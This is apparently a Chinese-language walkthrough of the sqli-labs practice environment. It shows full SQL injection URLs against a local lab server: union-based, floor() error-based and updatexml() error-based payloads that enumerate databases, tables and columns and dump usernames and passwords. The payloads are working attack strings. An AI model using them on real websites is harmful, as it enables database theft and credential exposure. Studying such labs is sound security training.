sql-libs(2) 数字型

经测试,发现是数字型的注入,直接 and 1=1 返回正常,and1=2返回错误,感觉比第一关更加简单一点啊,,透~

经测试order by 为 3 。
1. union 注入

http://192.168.48.130/sqli-labs-master/Less-2/?id=-1 union select 1,database(),version()
得到当前数据库为security ,mysql版本5.5.53
查找所有的数据库:http://192.168.48.130/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),version()

查找security 数据库下的所有表名:http://192.168.48.130/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479),version()

查找user数据表下的所有列名:http://192.168.48.130/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name=0x7573657273),version()


查找username和password字段下的值:http://192.168.48.130/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(username,0x3a,password) from users),version()
2. floor报错注入
公式:and (select 1 from (select count(*),concat((payload),floor(rand(0)*2))x from information_schema.tables group by x)a)
查询当前数据库:http://192.168.48.130/sqli-labs-master/Less-1/?id=1' and (select 1 from (select count(*),concat((database()),floor(rand(0)*2))x from information_schema.tables group by x)a)

查找第一个数据库,通过Limit来控制:
http://192.168.48.130/sqli-labs-master/Less-1/?id=1' and (select 1 from (select count(*),concat((select schema_name from information_schema.schemata limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+

这边我们叉查找的是security数据库下的users数据表:
http://192.168.48.130/sqli-labs-master/Less-1/?id=z1' and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema=0x7365637572697479 limit 3,1),floor(rand(0)*2))x from information_schema.tables group by x)a)

这边查找的是security数据库下users表下的字段:
http://192.168.48.130/sqli-labs-master/Less-1/?id=z1' and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name=0x7573657273 limit 9,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+


查找username字段下的值:http://192.168.48.130/sqli-labs-master/Less-1/?id=z1' and (select 1 from (select count(*),concat((select username from users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+


3.updatexml 注入
查找数据库:http://192.168.48.130/sqli-labs-master/Less-1/?id=z1' and updatexml(1,concat(0x7e,(SELECT schema_name from information_schema.schemata limit 8,1),0x7e),1)--+

爆security数据库下的数据表:http://192.168.48.130/sqli-labs-master/Less-1/?id=z1' and updatexml(1,concat(0x7e,(SELECT table_name from information_schema.tables where table_schema=0x7365637572697479 limit 3,1),0x7e),1)--+

查找users表下的字段:http://192.168.48.130/sqli-labs-master/Less-1/?id=z1' and updatexml(1,concat(0x7e,(SELECT column_name from information_schema.columns where table_name=0x7573657273 limit 9,1),0x7e),1)--+

查找字段username的值:
http://192.168.48.130/sqli-labs-master/Less-1/?id=z1' and updatexml(1,concat(0x7e,(SELECT username from users limit 0,1),0x7e),1)--+